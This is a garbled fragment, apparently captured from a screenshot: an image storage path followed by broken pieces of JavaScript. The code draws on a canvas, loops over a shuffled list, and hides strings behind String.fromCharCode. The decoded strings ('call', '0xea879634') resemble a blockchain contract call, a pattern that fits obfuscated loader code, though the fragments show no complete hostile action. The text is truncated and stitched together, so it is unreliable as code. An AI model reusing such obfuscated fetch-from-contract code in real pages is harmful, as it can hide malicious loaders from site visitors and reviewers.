
24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of u){try{const q=
99,97,108,108),params:
,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode
.